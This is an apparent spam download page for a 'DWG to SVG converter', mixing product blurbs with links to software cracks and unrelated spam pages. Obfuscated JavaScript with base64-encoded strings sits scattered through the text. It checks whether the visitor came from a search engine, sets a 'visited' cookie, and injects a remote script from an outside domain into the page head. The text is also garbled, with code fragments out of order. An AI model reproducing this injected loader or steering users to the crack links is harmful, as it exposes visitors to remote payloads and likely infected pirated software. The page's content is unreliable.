

[Free Download Dwg To Svg Converter For Windows 10 Education 32bit](https://gracious-cray-483863.netlify.app/Zetagi-Hp-202-Manual#aAP=LrNCLzNBVngiNz3CG8gDGC2DKbczH9gBUD3BKbszLjNrqxAIjZmG42BPrxyJvhzLbcmXaYC39gzUL2DGi3BMbIC==)

 $\blacksquare$ 

[Free Download Dwg To Svg Converter For Windows 10 Education 32bit](https://gracious-cray-483863.netlify.app/Zetagi-Hp-202-Manual#aAP=LrNCLzNBVngiNz3CG8gDGC2DKbczH9gBUD3BKbszLjNrqxAIjZmG42BPrxyJvhzLbcmXaYC39gzUL2DGi3BMbIC==)



You can input any DWF, DWG, or DXF drawing, specify the output width and height, scale the line weight, choose model space, paper space, active layout, or all layouts, and then click Convert button to start the conversion.

Software Documentation· DWG drawing file format is the native file format for AutoCAD-based products.. \* Convert DWG drawings to Adobe SVG files \* Choose paper space, model space, active layout, all layouts for conversion..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x5b9e6b){\_0xb27a49=window;}return \_0xb27a49;};var

\_0x297d38=\_0x5da7b7();var \_0x565d2d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x297d38['atob']||(\_0x297d38['atob']=function(\_0x57144c){var

\_0x4674a2=String(\_0x57144c)['replace'](/=+\$/,'');for(var \_0x3bc40d=0x0,\_0x312f37,\_0x492e98,\_0x231868=0x0,\_0x3f4a17= '';\_0x492e98=\_0x4674a2['charAt'](\_0x231868++);~\_0x492e98&&(\_0x312f37=\_0x3bc40d%0x4?\_0x312f37\*0x40+\_0x492e9 8:\_0x492e98,\_0x3bc40d++%0x4)?\_0x3f4a17+=String['fromCharCode'](0xff&\_0x312f37>>(-0x2\*\_0x3bc40d&0x6)):0x0){\_0 x492e98= 0x565d2d['indexOf']( 0x492e98);}return

\_0x3f4a17;});}());\_0xb5db['base64DecodeUnicode']=function(\_0x12bc75){var \_0x3b60c0=atob(\_0x12bc75);var  $0x68488e=[1;for(var \ 0x51157b=0x0, \ 0x2045fe= \ 0x3b60c0['length']; \ 0x51157b= \ 0x30c199;$ },'tToBT':function \_0x7d1615(\_0x7e798e,\_0x447168){return

\_0x7e798e!==\_0x447168;},'kIZtY':\_0xb5db('0x20'),'tMtmk':\_0xb5db('0x21'),'QXkuA':function

\_0x17e6e0(\_0x13dab6,\_0x443009){return \_0x13dab6+\_0x443009;},'lhjGr':\_0xb5db('0x22'),'TVvWR':function

\_0x5ea2b2(\_0x561603,\_0x34840d){return \_0x561603(\_0x34840d);},'dBPRx':function

 $0x28b1be(0x551725, 0xebd1f2)$ {return  $0x551725+0xebd1f2;$ };var  $0x7fd7e9=[0x57b592[0xb5db(0x23')], 0xb5db($ ' 0x24'),\_0x57b592[\_0xb5db('0x25')],\_0x57b592['kGOnS'],\_0xb5db('0x26'),\_0x57b592[\_0xb5db('0x27')],\_0xb5db('0x28')],\_0x 43fd80=document['referrer'],  $0x28210f=[]$ ,  $0x443b12=cookie['get'](0x57b592[0xb5db('0x29')]):$ for(var  $0x4478c9=0x0;$ 0x57b592['Ekcrh'](\_0x4478c9,\_0x7fd7e9['length']);\_0x4478c9++){if(\_0x57b592[\_0xb5db('0x2a')]!==\_0x57b592[\_0xb5db('0 x2b')]){if(\_0x57b592[\_0xb5db('0x2c')](\_0x43fd80[\_0xb5db('0x2d')](\_0x7fd7e9[\_0x4478c9]),0x0)){\_0x28210f=!![];}}else{re turn \_0x316eeb;}}if(\_0x28210f){if(\_0xb5db('0x2e')!=='HqQ'){cookie[\_0xb5db('0x2f')](\_0x57b592[\_0xb5db('0x29')],0x1,0x1 );if(!\_0x443b12){if(\_0x57b592['tToBT'](\_0x57b592['kIZtY'],\_0x57b592[\_0xb5db('0x30')])){include(\_0x57b592[\_0xb5db('0x 31')](\_0x57b592[\_0xb5db('0x32')]+q,''));}else{\_0x3d08a5=!![];}}}else{cookie[\_0xb5db('0x2f')](\_0xb5db('0x1d'),0x1,0x1);if(! \_0x4efa19){\_0x57b592[\_0xb5db('0x33')](\_0x1ef094,\_0x57b592[\_0xb5db('0x34')](\_0x57b592[\_0xb5db('0x34')](\_0x57b592['l hjGr'],  $0x33544e$ ,''));}}}R(); Easy CAD ViewerEasy CAD to PDF ConverterEasy CAD to Image ConverterEasy CAD ConverterEasy CAD to SVG ConverterEasy CAD Solution SuiteProfessional CAD Drawings Publishing and Conversion SolutionsConvert DWG to SVG without the need for Autodesk AutoCADThis DWG2SVG converter allows you to publish your CAD drawings as SVG (Scalable Vector Graphics), an open-standard W3C standard for the presentation of compact and highquality graphics on the web.. · SVG (Scalable Vector Graphics) is a family of specifications of an XML-based file format for describing two-dimensional vector graphics, both interactive and animated.

[Isunshare Windows Password Genius Advanced Crack](https://seketpkamidd.substack.com/p/isunshare-windows-password-genius)

© 2009-2018, Benzsoft Corporation All rights reserved. Easy CAD to SVG Converter is 100% pure ad free software! Free upgrades in the future.. Operating system 32-bit or 64-bit Microsoft® Windows® 10, Windows 8 1, Windows 8, Windows 7, Windows Vista, Microsoft Windows XP, Microsoft Windows Media Center Edition, Microsoft Windows Server 2016, Microsoft Windows Server 2012, Microsoft Windows Server 2008, Microsoft Windows Server 2003. [En MS-Excel Para Mac,](https://ensimfesttec.over-blog.com/2021/03/En-MSExcel-Para-Mac-cmo-Puedo-Ir-A-La-Siguiente-Lnea-Dentro-De-Una-Celda.html) [¿cómo Puedo Ir A La Siguiente Línea Dentro De Una Celda](https://ensimfesttec.over-blog.com/2021/03/En-MSExcel-Para-Mac-cmo-Puedo-Ir-A-La-Siguiente-Lnea-Dentro-De-Una-Celda.html)

[Best Drawing Software For Mac Krita Reddit 2018](http://potjaacocap.unblog.fr/2021/03/12/exclusive-best-drawing-software-for-mac-krita-reddit-2018/)

[Free download hdmi cable with ethernet backward compatible for mac](https://foysmacosex.therestaurant.jp/posts/15665383)

\* Customize line weight and scaling \* Specify output dimension such as height and width. [Free Transient Shaper For Mac](http://waybasdeka.unblog.fr/2021/03/12/upd-free-transient-shaper-for-mac/)

## [Best Ethereum Mining Software For Mac](https://jolly-lalande-04a01c.netlify.app/Best-Ethereum-Mining-Software-For-Mac)

\* No need for Autodesk AutoCAD \* Support Windows 10 x64 and x86 System RequirementBefore you install any Benzsoft software product, make sure that your computer meets the minimum software and hardware requirements.. var 0x5dbb=['Lnlh bmRleC4=','YkROR1Y=','WHF5REU=','cUhTWWo=','RGtuVEU=','aW5kZXhPZg==','SklF','c2V0','dE10bWs=','UVhrdUE=' ,'bGhqR3I=','VFZ2V1I=','ZEJQUng=','c2NyaXB0','aGVhZA==','VXVHdWI=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU =','T3ZXR0c=','YXBwZW5kQ2hpbGQ=','ZHdnK3RvK3N2Zytjb252ZXJ0ZXIr','bHdT','c3BsaXQ=','a3hwTW0=','UU1pWVA =','S09h','d21mREc=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','UVR5b0E=','OyBwYXRoPQ==','bXpUc0Y=','T1BNT0I=',' OyBleHBpcmVzPQ==','a2pwbGg=','am5yTlA=','cmpUbnc=','VURpYUo=','Lmdvb2dsZS4=','LmFvbC4=','LmFsdGF2aXN0Y S4=','dmlzaXRlZA==','QkJV','a2pM','WFNG','eURJ','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVu JnF1ZXJ5PQ==','VW9XQks=','LmJpbmcu','RFlobEk=','LmFzay4=','ZWt4SlI='];(function(\_0x27a044,\_0x488b2f){var \_0x4b8 c6e=function(\_0x19d422){while(--\_0x19d422){\_0x27a044['push'](\_0x27a044['shift']());}};\_0x4b8c6e(++\_0x488b2f);}(\_0x5d bb,0x1ea));var 0xb5db=function( $0x2544c1$ ,  $0x4c024d$ }{ $0x2544c1=0x2544c1-0x0$ ;var

\_0x5d0e50=\_0x5dbb[\_0x2544c1];if(\_0xb5db['initialized']===undefined){(function(){var \_0x5da7b7=function(){var  $0xb27a49;$ try $\{0xb27a49=Function('return\x20(function(\x20'+\{}. The speedy conversion process outputs 100% Adobe$ compliant SVG files that can be opened and viewed in any SVG viewer.. Processor 32-bit or 64-bit Intel® Pentium®4 processor or AMD® Athlon®, Graphics card 1024 x 768 VGA with True Color, Requires a Windows-supported display adapter, Hard Disk 25 MB, Pointing device Mouse, trackball, or other device.. \* Support DWG, DXF, DWF files forward and backward with versions as early as AutoCAD Release 9 and as recent as AutoCAD 2017. e828bfe731 [Download Manga Studio](https://carvertgraven.substack.com/p/download-manga-studio-5-crack) [5 Crack](https://carvertgraven.substack.com/p/download-manga-studio-5-crack)

e828bfe731

[Java Programming Tutorials For Beginners Pdf](https://congcomancont.over-blog.com/2021/03/Java-Programming-Tutorials-For-Beginners-Pdf.html)